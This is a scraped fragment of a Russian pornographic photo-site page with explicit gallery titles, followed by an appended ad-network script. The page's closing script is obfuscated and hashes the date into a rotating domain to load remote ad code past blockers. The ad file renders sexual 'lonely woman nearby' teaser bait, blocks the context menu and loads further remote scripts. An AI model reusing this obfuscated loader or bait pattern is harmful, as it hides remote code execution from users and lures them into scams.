<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39518"><input type="hidden" name="user_hash" value="bfc56af34644ba9052dcd60bad4ae44fce2a048f"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25959-pornoaktrisa-sasha-blond-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663096480_32-goliedevushki-pro-p-pornoaktrisa-sasha-blond-34.jpg&w=200&h=250&zc=1" alt="Порноактриса саша блонд (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порноактриса саша блонд (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/37828-golye-znamenitosti-sasha-grej-47-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/1667348737_34-goliedevushki-pro-p-erotika-golie-znamenitosti-sasha-grei-51.jpg&w=200&h=250&zc=1" alt="Голые знаменитости саша грей (47 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые знаменитости саша грей (47 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/12332-sasha-blonde-porno-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-12/1608636530_3-p-sasha-blonde-porno-3.jpg&w=200&h=250&zc=1" alt="Sasha Blonde" /></div>
<div class="th-desc"><h2 class="th-title">Sasha Blonde</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28229-sasha-grej-jero-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664286230_48-goliedevushki-pro-p-erotika-sasha-grei-ero-75.jpg&w=200&h=250&zc=1" alt="Саша грей эро (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Саша грей эро (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25533-sasha-mur-seks-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1663005818_25-goliedevushki-pro-p-erotika-sasha-mur-seks-30.jpg&w=200&h=250&zc=1" alt="Саша мур секс (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Саша мур секс (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/21685-sasha-foks-soset-huj-na-kolenjah-55-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652701290_1-goliedevushki-pro-p-erotika-sasha-foks-soset-khui-na-kolenyakh-2.jpg&w=200&h=250&zc=1" alt="Саша фокс сосет хуй на коленях (55 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Саша фокс сосет хуй на коленях (55 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35470-porno-sashi-grej-66-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666727373_35-goliedevushki-pro-p-porno-sashi-grei-40.jpg&w=200&h=250&zc=1" alt="Порно саши грей (66 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно саши грей (66 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28316-seks-s-alinoj-rouz-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664303297_26-goliedevushki-pro-p-erotika-seks-s-alinoi-rouz-33.jpg&w=200&h=250&zc=1" alt="Секс с алиной роуз (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс с алиной роуз (60 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bfc56af34644ba9052dcd60bad4ae44fce2a048f';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/money/space.js?23152&u=null&a=0.21856024388426532
body_size: 10995
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17693061373692149176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjk2MjU0XzIzLjAwODI0NF8xM18xNzY5MzA2MTM3MzY5MjE0OTE3Nl8yMF8xOC4yMjEuMjM4LjIwNF5mMzliNzFkNmRkNWViMzhmYTczMDRiNDM1YTAwZjI5ZF4wNC4xLjI1LjIwMjY=','//cs11.adtazwhite.com/content/61434/3486008.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61434/3486008_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAyNzE0MTNfMTNfMTc2OTMwNjEzNzM2OTIxNDkxNzZfMjBfMTguMjIxLjIzOC4yMDReODU3MWVhMWIxYjE4YWJlNTExZmM1MTUzNGQ2MzJkMTNeMDQuMS4yNS4yMDI2','//cs10.adtazwhite.com/content/61434/3518903.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' 